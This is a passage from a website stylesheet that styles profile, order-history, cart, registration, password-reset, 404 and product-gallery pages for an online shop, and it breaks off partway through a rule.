@media (max-width: 1023px) and (min-width: 768px) {
    .page__profile--user
    .box__change--password
    .box__profile--set
    .box__profile--change
    .box__info--child.absolute__btn-save {
        margin-top: 20px;
    }
}

@media (max-width: 767px) {
    .page__profile--user .box__change--password .box__profile--set {
        padding: 15px;
    }
    .page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child span {
        margin: 0 0 5px;
    }
    .page__profile--user
    .box__change--password
    .box__profile--set
    .box__profile--change
    .box__info--child.absolute__btn-save {
        margin-bottom: 0;
    }
}

@media (min-width: 1200px) {
    .page__profile--user .custom-padding__profile {
        padding-left: 20px;
    }
}

.page__profile--user [type="radio"]:checked,
.page__profile--user [type="radio"]:not(:checked) {
    position: absolute;
    left: -9999px;
}

.page__profile--user [type="radio"]:checked + label,
.page__profile--user [type="radio"]:not(:checked) + label {
    position: relative;
    padding-left: 28px;
    cursor: pointer;
    line-height: 20px;
    display: inline-block;
    color: #666;
}

.page__profile--user [type="radio"]:checked + label:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 21px;
    height: 21px;
    border-radius: 100%;
    background: #fff;
    border: 1px solid #f66a20;
}

.page__profile--user [type="radio"]:not(:checked) + label:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 21px;
    height: 21px;
    border: 1px solid #ddd;
    border-radius: 100%;
    background: #fff;
}

.page__profile--user [type="radio"]:checked + label:after,
.page__profile--user [type="radio"]:not(:checked) + label:after {
    content: "";
    width: 15px;
    height: 15px;
    background: #f66a20;
    position: absolute;
    top: 3px;
    left: 3px;
    border-radius: 100%;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.page__profile--user [type="radio"]:not(:checked) + label:after {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
}

.page__profile--user [type="radio"]:checked + label:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}

.dropify-clear {
    opacity: 0;
    visibility: hidden;
}

.password__relative {
    position: relative;
    width: 100%;
}

.password__relative .invalid-feedback {
    position: absolute;
    top: 100%;
    left: 0%;
    max-width: 160px;
}

.table {
    border: 1px solid #dee2e6;
}

.table thead th {
    vertical-align: bottom;
    border-bottom: 1px solid #dee2e6;
    border-right: 1px solid #dee2e6;
}

.table td,
.table th {
    border-right: 1px solid #dee2e6;
}

.table td {
    color: #333;
}

.table td a {
    color: #333;
}

.table td a:hover {
    color: #f66a20;
}

.order__detail {
    margin-top: 5%;
}

.item-progess {
    margin-bottom: 10px;
}

._box-o {
    margin-bottom: 10px;
}

.box-add h5 {
    margin-bottom: 10px;
}

.box-add p {
    margin-bottom: 10px;
}

.item-price-user {
    background: #f5f5f5;
    border-radius: 5px;
}

.item-price-user .flex_center {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 10px;
    margin-top: 21px;
    padding-bottom: 10px;
}

.item-price-user .flex_center:not(:last-child) {
    border-bottom: 1px solid #e0e0e0;
}

.item-price-user .flex_center:last-child .flex_1.justify-content-end {
    color: red;
    font-weight: 500;
    font-size: 20px;
}

.item-price-user .flex_1.justify-content-end {
    color: red;
}

.list-cart .img {
    max-width: 80px;
    max-height: 80px;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.list-cart .img img {
    border-radius: 5px;
}

.list-cart .detail h4 {
    color: #f66a20;
    margin-left: 15px;
    font-size: 18px;
    margin-top: 10px;
}

@media (max-width: 767px) {
    .order__detail {
        margin-top: 15%;
    }
    .main-lst {
        padding-top: 40px;
        border-top: 1px solid #dee2e6;
    }
    .lst-cart-mb {
        border: 1px solid #dee2e6;
        padding: 10px;
        border-radius: 5px;
        margin-bottom: 15px;
    }
    .lst-cart-mb h5 {
        margin-bottom: 20px;
        border-bottom: 1px solid #dee2e6;
        padding-bottom: 15px;
    }
    .lst-cart-mb .item-cart-bl1:not(:last-child) {
        border-bottom: 1px solid #dee2e6;
        margin-bottom: 10px;
    }
    .lst-cart-mb .item-cart-bl1 .flex_1 {
        color: #f66a20;
        margin-left: 15px;
        font-size: 14px;
        margin-top: -25px;
    }
    .lst-cart-mb .item-cart-bl1 label {
        padding-top: 5px;
        padding-left: 5px;
    }
}

.page__profile--user.logout__custom h2 {
    font-weight: 400;
    font-size: 16px;
    line-height: 22px;
    color: #4a4a4a;
    margin-bottom: 40px;
    display: inline-block;
}

.page__profile--user.logout__custom h2 span {
    font-weight: 500;
}

.page__profile--user.logout__custom .absolute__btn-save {
    position: unset !important;
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
}

.page__profile--user.logout__custom .absolute__btn-save a {
    margin-right: auto !important;
    margin-left: unset !important;
}

.table__history {
    padding: 30px 25px !important;
}

.table__history thead th {
    font-weight: 500;
    font-size: 14px;
    line-height: 19px;
    text-align: center;
    color: #f66a20;
    padding-bottom: 20px;
}

@media (max-width: 991px) {
    .table__history thead {
        display: none;
    }
}

.table__history tbody tr {
    background: #fff;
}

.table__history tbody tr.dropdownTable td {
    background: #eaecf4;
    outline: 2px solid #ffff;
    outline-offset: -2px;
    padding: 0;
}

.table__history tbody tr.dropdownTable:nth-child(even) {
    border-bottom: 10px solid #eaecf4;
}

.table__history tbody tr td {
    font-weight: 300;
    font-size: 14px;
    line-height: 18px;
    text-align: center;
    color: #4a4a4a;
    padding: 5px;
}

.table__history tbody tr td a {
    color: #4a4a4a;
}

.table__history tbody tr td i {
    border: 1px solid #c4c4c4;
    width: 14px;
    height: 14px;
    text-align: center;
    line-height: 14px;
}

.table__history tbody tr td i.fa-angle-right {
    border: unset;
}

@media (max-width: 575px) {
    .table__history tbody tr td {
        padding: 0;
        padding-bottom: 10px;
    }
}

.table__history tbody tr .bold {
    font-weight: 500;
    text-align: left;
}

.table__history tbody tr .green {
    color: #349543;
    font-weight: 400;
    text-align: left;
}

.table__history tbody tr .blue {
    color: #3f8ade;
    text-align: left;
}

.table__history tbody tr .red {
    color: #c91616;
    font-weight: 400;
    text-align: left;
}

.table__history tbody tr .black {
    color: #4a4a4a;
    font-weight: 400;
    text-align: left;
}

@media (max-width: 991px) {
    .table__history tbody tr {
        background: #fff;
        border-radius: 5px;
        -webkit-box-shadow: #ddd 0px 5px 10px 3px;
        box-shadow: #ddd 0px 5px 10px 3px;
        padding: 20px;
        display: block;
    }
    .table__history tbody tr:nth-child(even) {
        background: transparent;
        padding: 0;
        -webkit-box-shadow: unset;
        box-shadow: unset;
    }
    .table__history tbody td {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        position: relative;
        text-align: left;
        padding: 20px;
    }
    .table__history tbody td:before {
        content: attr(data-title);
        float: left;
        color: #f66a20;
        text-transform: uppercase;
        font-weight: 500;
        font-size: 15px;
    }
}

@media (max-width: 991px) and (max-width: 374px) {
    .table__history tbody td:before {
        font-size: 13px;
    }
}

@media (max-width: 991px) {
    .table__history tbody td .flex__mobile {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }
}

@media (max-width: 575px) {
    .table__history {
        padding: 5px 10px !important;
    }
    .table__history tr {
        margin: 10px 0;
    }
}

.page__profile--user .dropdown__accordion h2 {
    font-weight: 500;
    font-size: 14px;
    line-height: 19px;
    color: #4a4a4a;
    display: block;
    margin-bottom: 10px;
    padding-top: 23px;
}

.page__profile--user .dropdown__accordion h3 {
    font-weight: 500;
    font-size: 14px;
    line-height: 19px;
    color: #4a4a4a;
    margin-bottom: 20px;
    text-align: left;
}

.page__profile--user .dropdown__accordion .col__right .box__name {
    justify-content: space-between;
}

.page__profile--user .dropdown__accordion .box__name h4 {
    font-weight: 300;
    font-size: 14px;
    line-height: 18px;
    color: #4a4a4a;
    margin-bottom: 15px;
    text-align: left;
}

.page__profile--user .dropdown__accordion .box__name h4:first-child {
    max-width: 145px;
    width: 100%;
    text-align: left;
}

.page__profile--user .dropdown__accordion .col__right .box__name h4 {
    font-weight: 300;
    font-size: 14px;
    line-height: 18px;
    color: #4a4a4a;
    margin-bottom: 15px;
}

.page__profile--user .dropdown__accordion .col__right .box__name h4:first-child {
    width: 100%;
}

.bg-flex-text {
    background: #f66a20;
    padding: 9px 19px;
    margin-top: 50px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
}

.bg-flex-text span {
    font-weight: 300;
    font-size: 14px;
    line-height: 18px;
    color: #ffffff;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.under__title-table {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    margin-top: 25px;
}

.under__title-table span {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

@media (max-width: 575px) {
    .parent__table-child {
        white-space: nowrap;
        overflow: auto;
    }
    .bg-flex-text span,
    .under__title-table span {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 30%;
        flex: 0 0 30%;
        max-width: 30%;
        white-space: break-spaces;
    }
    .bg-flex-text {
        padding: 0;
    }
    .bg-flex-text span {
        font-weight: 300;
        font-size: 14px;
        line-height: 18px;
        color: #ffffff;
        background: #f66a20;
        padding: 9px 0;
    }
}

.price__review {
    margin-top: 65px;
    display: block;
    border-bottom: 1px solid #4a4a4a;
    padding-bottom: 15px;
}

.left span,
.right span {
    font-weight: 300;
    font-size: 16px;
    line-height: 21px;
    /* text-align: right; */
    color: #4a4a4a;
}

.left span .bold,
.right span .bold {
    font-weight: 500;
}

@media (max-width: 575px) {
    .left,
    .right {
        display: block;
        width: 100%;
    }
}

.right .price__text-price:first-child {
    margin-bottom: 15px;
    display: block;
}

@media (max-width: 575px) {
    .right .price__text-price:first-child {
        margin-top: 15px;
    }
}

.box__profile--set.change__password.register__account .box__info--child {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.box__profile--set.change__password.register__account .box__info--child span {
    font-weight: 500;
    font-size: 20px;
    line-height: 25px;
    color: #848383;
    display: block;
    margin-bottom: 8px;
}

@media (max-width: 767px) {
    .box__profile--set.change__password.register__account .box__info--child span {
        font-size: 16px;
        line-height: 25px;
    }
}

.right .price__text-price span:last-child {
    margin-left: 110px;
}

@media (max-width: 575px) {
    .right .price__text-price span:last-child {
        margin-left: 20px;
    }
}

.float__right {
    float: right;
    display: block;
    margin-top: 15px;
}

.float__right .red {
    color: #c91616;
}

.box__btn__confirm {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    clear: both;
    padding-bottom: 30px;
}

.box__btn__confirm a {
    margin: 0 10px;
}

.box__btn__confirm a:first-child {
    font-weight: normal;
    font-size: 16px;
    line-height: 22px;
    text-align: center;
    color: #4a4a4a;
    background: #ffffff;
    border: 1px solid #4a4a4a;
    border-radius: 3px;
    padding: 12px 40px;
    margin-left: 0;
}

.box__btn__confirm a:first-child:hover {
    background: #4a4a4a;
    color: #fff;
}

.box__btn__confirm a:last-child {
    font-weight: 500;
    font-size: 16px;
    line-height: 23px;
    text-align: center;
    color: #ffffff;
    background: #f66a20;
    border: 1px solid #f66a20;
    border-radius: 3px;
    padding: 12px 28px;
    margin-right: 0;
}

.box__btn__confirm a:last-child:hover {
    background: #fff;
    color: #f66a20;
}

@media (max-width: 575px) {
    .box__btn__confirm {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        gap: 20px;
    }
    .box__btn__confirm a {
        display: block;
        width: 100%;
        margin: 0;
    }
}

.dropdown__accordion {
    background: #eaecf4;
    padding: 0 15px;
    display: none;
    width: 100%;
}

.block__count-page {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    margin-top: 22px;
}

@media (max-width: 414px) {
    .block__count-page {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        gap: 10px;
    }
    .block__count-page .count__number {
        margin: 0;
    }
    .block__count-page .count__arrow i {
        margin: 0;
    }
    .block__count-page .count__arrow a:last-child i {
        margin-left: 15px;
    }
}

.count__arrow i {
    margin-left: 25px;
    color: #aaaaaa;
    font-weight: 600;
}

.count__arrow i:hover {
    color: #0088e3;
}

.count__number {
    font-weight: 300;
    font-size: 14px;
    line-height: 16px;
    color: #aaaaaa;
    display: inline-block;
    margin-left: 20px;
}

.dropdown__count {
    position: relative;
}

.dropdown__count .fa-caret-down {
    color: #aaa;
    margin-left: 5px;
}

.dropdown__count .count__items-dropdown {
    position: absolute;
    right: -5px;
    top: 25px;
    z-index: 1;
}

.dropdown__count .count__items-dropdown {
    height: 110px;
    overflow: auto;
}

.dropdown__count .count__items-dropdown {
    display: none;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.dropdown__count .count__items-dropdown.dp__flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.dropdown__count .count__items-dropdown {
    background: #fff;
    padding: 5px 10px;
    border-radius: 3px;
    -webkit-box-shadow: #e0e0e0 0px 2px 5px 2px;
    box-shadow: #e0e0e0 0px 2px 5px 2px;
}

.dropdown__count .count__items-dropdown a:not(:last-child) {
    padding-bottom: 5px;
}

.dropdown__count .count__items-dropdown a {
    font-weight: 400;
    font-size: 14px;
    line-height: 16px;
    color: #333333;
}

.dropdown__count .count__items-dropdown a:hover {
    color: #0088e3;
}

.dropdown__count .count__items-dropdown::-webkit-scrollbar-track {
    border-radius: 10px;
    background-color: transparent;
}

.dropdown__count .count__items-dropdown::-webkit-scrollbar {
    width: 3px;
    background-color: transparent;
}

.dropdown__count .count__items-dropdown::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #e0e0e0;
}

.dropdown__count .dropdown__a-parent span {
    width: 15px;
    height: 15px;
    display: inline-block;
    text-align: center;
    line-height: 15px;
}

.dropdown__count span,
.dropdown__count a {
    font-weight: 400;
    font-size: 14px;
    line-height: 16px;
    color: #333333;
}

.forgot-password__heading {
    text-align: center;
    color: #fff;
}

.forgot__pass__change .btn__account-submit {
    display: inline-block;
    width: unset;
    padding: 15px 40px;
    border: 1px solid transparent;
    line-height: unset;
}
.forgot__pass__change .btn__account-submit:hover {
    border: 1px solid #f66a20;
}

.forgot-password__heading img {
    display: block;
    margin: 0 auto;
    margin-bottom: 30px;
}

.forgot-password__heading h6 {
    font-weight: 500;
    font-size: 20px;
    line-height: 35px;
    text-align: center;
    margin-bottom: 0;
    color: #383838;
}

.bg-404 {
    background-size: cover !important;
    background-position: center bottom !important;
    padding-bottom: 80px;
    padding-top: 55px;
    position: relative;
}

.bg-404 img {
    display: block;
    margin: 0 auto;
}

.bg-404 h2 {
    font-weight: 400;
    font-size: 25px;
    line-height: 34px;
    color: #333333;
}

.bg-404 h2 {
    position: absolute;
    left: calc(50% + 85px);
    top: calc(50% + 30px);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 50%;
    text-align: center;
}

@media (min-width: 576px) and (max-width: 767px) {
    .bg-404 h2 {
        width: 70%;
    }
}

@media (max-width: 575px) {
    .bg-404 h2 {
        left: calc(50% + 40px);
        top: calc(50% + 15px);
        font-size: 15px;
        width: 70%;
    }
}

@media (max-width: 374px) {
    .bg-404 h2 {
        width: 75%;
        top: calc(50% + 10px);
        font-size: 13px;
    }
}

.page__404 footer {
    border: unset;
}

.animate__dots {
    height: 50px;
    width: 50px;
    border-radius: 50%;
    position: absolute;
    background: #ffffff80;
    bottom: 70px;
    left: calc(50% - 30px);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-animation: animateDots 3s infinite alternate ease-in-out;
    animation: animateDots 3s infinite alternate ease-in-out;
}

@-webkit-keyframes animateDots {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
        opacity: 0.5;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }
}

.forgot__pass__change {
    text-align: center;
    display: block;
    margin-bottom: 100px;
}

.forgot__pass__change h2 {
    font-weight: 500;
    font-size: 35px;
    line-height: 53px;
    color: #f66a20;
    display: block;
    margin-bottom: 40px;
}

@media (max-width: 575px) {
    .forgot__pass__change h2 {
        margin-bottom: 10px;
    }
}

.forgot__pass__change h4 {
    font-weight: 500;
    font-size: 21px;
    line-height: 32px;
    color: #4e4e4e;
    text-align: left;
    margin: 0 auto;
    display: block;
    margin-bottom: 25px;
}
@media (max-width: 767px) {
    .forgot__pass__change h4 {
        font-size: 16px;
        line-height: 25px;
        margin-bottom: 1rem;
    }
    .forgot__pass__change .box__input-email form .submit {
        margin-top: 1rem !important;
    }
}

.forgot__pass__change .box__input-email {
    text-align: left;
    margin: 0 auto;
    display: block;
}

.forgot__pass__change .box__input-email .box__email {
    display: flex;
    flex-direction: row;
    align-items: center;
}

@media (max-width: 767px) {
    .forgot__pass__change .box__input-email .box__email {
        flex-direction: column;
        align-items: flex-start;
    }
}

.form__register .check {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
}

.forgot__pass__change .box__input-email span {
    font-weight: 500;
    font-size: 18px;
    line-height: 27px;
    color: #4e4e4e;
    max-width: 120px;
    width: 100%;
    display: inline-block;
}

@media (min-width: 768px) {
    .forgot__pass__change .container {
        max-width: 865px;
    }
}

@media (max-width: 767px) {
    .forgot__pass__change .box__input-email span {
        display: block;
        margin-bottom: 10px;
        font-size: 16px;
        line-height: 22px;
    }
}

.help-block {
    font-size: 13px;
    color: #f00;
    padding-top: 5px;
    text-align: right;
}

.forgot__pass__change .box__input-email form .submit {
    display: block;
    background: #f66a20;
    color: #fff;
    text-align: center;
    margin: 0 auto;
    padding: 10px 30px;
    border-radius: 7px;
    margin-top: 30px;
    border: unset;
    border: 1px solid transparent;
}

.forgot__pass__change .box__input-email form .submit:hover {
    background: transparent;
    color: #f66a20;
    border: 1px solid #f66a20;
}

@media (max-width: 767px) {
    .forgot__pass__change .box__input-email form {
        margin-left: 0;
        display: block;
    }
    .forgot__pass__change .box__input-email form input {
        width: 100%;
    }
}

.forgot__pass__change .box__input-email input {
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    color: #707070;
    border: 1px solid #717171;
    border-radius: 7px;
    padding: 14px;
    max-height: 48px;
    margin-bottom: 0;
}

.forgot__pass__change .box__input-email input:focus {
    outline: unset;
}

.box__profile--set.change__password.register__account {
    border: unset;
    padding: 0;
    max-width: 100%;
    margin: 0 auto;
}

.box__profile--set.change__password.register__account .box__profile--change {
    margin-left: 0;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

.box__profile--set.change__password.register__account .box__profile--change .box__info--child span {
    font-size: 18px;
}

.box__profile--set.change__password.register__account .box__profile--change .box__info--child input:focus {
    outline: unset;
}

@media (max-width: 767px) {
    .box__profile--set.change__password.register__account .box__profile--change .box__info--child input {
        width: 100%;
    }
}

.box__profile--set.change__password.register__account .box__profile--change .box__accept__privacy {
    text-align: left;
}

.box__profile--set.change__password.register__account .box__profile--change .box__accept__privacy label {
    font-weight: 500;
    font-size: 18px;
    line-height: 32px;
    color: #4e4e4e;
    margin-left: 10px;
    margin-bottom: 30px;
    display: inline;
}

.box__profile--set.change__password.register__account .box__profile--change .btn__save--profile {
    display: inline-block;
    font-weight: 500;
    font-size: 14px;
    text-align: center;
    color: #fff;
    background: #f66a20;
    padding: 12.5px 33px;
    border-radius: 7px;
    text-transform: uppercase;
    margin-left: auto;
    margin-top: 16px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.box__profile--set.change__password.register__account .box__profile--change .btn__save--profile:hover {
    background: #fff;
    color: #f66a20;
    -webkit-box-shadow: #ccc 0px 3px 10px 0px;
    box-shadow: #ccc 0px 3px 10px 0px;
}

.register__account {
    display: block;
    max-width: 870px;
    margin: 30px auto;
}

@media (max-width: 991px) {
    .register__account {
        padding: 0 15px;
    }
}

.form__register h4 {
    font-weight: 500;
    font-size: 16px;
    color: #848383;
    margin: unset;
    margin-bottom: 4px;
}

@media (min-width: 768px) {
    .form__register h4 {
        font-size: 20px;
        line-height: 30px;
        margin-bottom: 8px;
    }
}

.form__register input {
    border: 1px solid #848383;
    border-radius: 3px;
    font-weight: normal;
    font-size: 16px;
    line-height: 30px;
    color: #848383;
    padding: 5px 15px;
    width: 100%;
}

.form__register input:focus {
    outline: unset;
}

.form__register .check {
    text-align: left;
}

.form__register .check input {
    width: auto;
}

.form__register .check label {
    margin-bottom: 0;
    font-weight: normal;
    font-size: 16px;
    color: #848383;
    margin-left: 15px;
}

.form__register .btn__submit-register {
    font-weight: bold;
    font-size: 18px;
    line-height: 49px;
    text-align: center;
    color: #ffffff;
    background: #f66a20;
    border-radius: 3px;
    width: 100%;
    display: block;
    margin: 0 auto;
    margin-top: 25px;
    margin-bottom: 40px;
    border: none;
    cursor: pointer;
    transition: 0.25s ease-in-out;
}

.form__register .btn__submit-register:hover {
    background: #fff;
    color: #f66a20;
    -webkit-box-shadow: #ccc 0px 1px 5px 1px;
    box-shadow: #ccc 0px 1px 5px 1px;
}

@media (max-width: 767px) {
    .form__register .btn__submit-register {
        margin: 15px 0;
    }
}

.other__text-inline {
    font-weight: normal;
    font-size: 16px;
    line-height: 19px;
    text-align: center;
    color: #848383;
    display: block;
    margin-bottom: 23px;
}

.other__text-inline {
    position: relative;
}

.other__text-inline::before {
    content: "";
    position: absolute;
    background: #848383;
    height: 1px;
    width: calc(50% - 40px);
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.other__text-inline::after {
    content: "";
    position: absolute;
    background: #848383;
    height: 1px;
    width: calc(50% - 40px);
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.other__login {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.other__login span {
    display: inline-block;
    vertical-align: middle;
    margin-left: 15px;
}

.other__login a {
    display: inline-block;
    padding: 7px 0;
    font-weight: 500;
    font-size: 14px;
    line-height: 17px;
    color: #ffffff;
    margin: 0 25px;
}

.other__login .login-fb {
    background: #3c579e;
    border-radius: 2px;
}

.other__login .login-fb:hover {
    background: #fff;
    color: #3c579e;
    -webkit-box-shadow: #ccc 0px 3px 10px 0px;
    box-shadow: #ccc 0px 3px 10px 0px;
}

.other__login .login-gg {
    background: #d0422a;
    border-radius: 2px;
}

.other__login .login-gg:hover {
    background: #fff;
    color: #d0422a;
    -webkit-box-shadow: #ccc 0px 3px 10px 0px;
    box-shadow: #ccc 0px 3px 10px 0px;
}

@media (max-width: 991px) {
    .other__login {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .other__login a {
        margin: 0 15px;
    }
}

@media (max-width: 767px) {
    .other__login {
        margin: 0;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .other__login a {
        width: 100% !important;
        margin: 0;
    }
    .other__login a:first-child {
        margin-bottom: 10px;
    }
}

.already__has {
    display: block;
    margin-top: 10px;
    font-weight: normal;
    font-size: 16px;
    text-align: center;
    color: #848383;
    line-height: 55px;
}

.already__has a {
    color: #f66a20;
    padding-left: 5px;
}

.already__has a:hover {
    color: #f66a20;
    text-decoration: underline !important;
}

@media (max-width: 414px) {
    .already__has {
        line-height: 25px;
        margin-top: 20px;
    }
    .already__has {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
}

.register__fix-flex .box__profile--set {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.register__fix-flex .btn__save--profile {
    margin-bottom: 30px;
}

.product-detail-site .banner {
    padding: 60px 0 30px;
    color: #ffffff;
    font-size: 16px;
    line-height: 22px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    min-height: 363px;
    position: relative;
}

.product-detail-site .banner ul {
    position: absolute;
    bottom: 45px;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    padding: 0 15px;
}

@media (max-width: 991px) {
    .product-detail-site .banner {
        padding: 120px 0 20px;
    }
    .product-detail-site .banner ul {
        bottom: 20px;
    }
}

.product-detail-site .banner .content {
    margin-bottom: 30px;
    position: relative;
    padding-left: 20px;
}

@media (min-width: 992px) {
    .product-detail-site .banner .content {
        display: -webkit-box;
        -webkit-line-clamp: 5;
        -webkit-box-orient: vertical;
        overflow: hidden;
    }
}

.product-detail-site .banner .content::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    background-image: url("../images/quote.svg");
    background-repeat: no-repeat;
    background-size: contain;
    height: 15px;
    width: 15px;
}

.product-detail-site .banner ul {
    padding: 0;
    margin: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    list-style-type: none;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.product-detail-site .banner ul li a {
    color: #fff;
    position: relative;
    margin-right: 20px;
    font-size: 14px;
    line-height: 18px;
    display: inline-block;
    height: 100%;
}

.product-detail-site .banner ul li a::after {
    content: "/";
    position: absolute;
    top: 0;
    right: -15px;
    color: #fff;
}

.product-detail-site .banner ul li:last-child a {
    margin: 0;
}

.product-detail-site .banner ul li:last-child a::after {
    display: none;
}

@media (min-width: 768px) {
    .product-detail-site .banner {
        padding: 93px 0 45px;
        font-size: 20px;
        line-height: 35px;
    }
    .product-detail-site .banner ul li a {
        font-size: 15px;
        line-height: 30px;
    }
}

.product-detail {
    padding: 40px 0;
    background: #fff;
}

.product-detail .product .product-gallery #product-sync1 {
    margin-bottom: 25px;
}

.product-detail .product .product-gallery #product-sync1 .item a{
    position: relative;
    padding-bottom: 60.25%;
    cursor: pointer;
}

.product-detail .product .product-gallery #product-sync1 .item img {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.product-detail .product .product-gallery #product-sync2 {
    overflow: hidden;
}

.product-detail .product .product-gallery #product-sync2 .item {
    position: relative;
    padding-bottom: 100px;
}

.product-detail .product .product-gallery #product-sync2 .item img {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

@media (min-width: 992px) {
    .product-detail .product .product-gallery #product-sync2 .item {
        padding-bottom: 130px;
    }
}

.product-detail .product .product-gallery #product-sync2 .owl-nav [class*="owl-"] {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 39px;
    width: 39px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
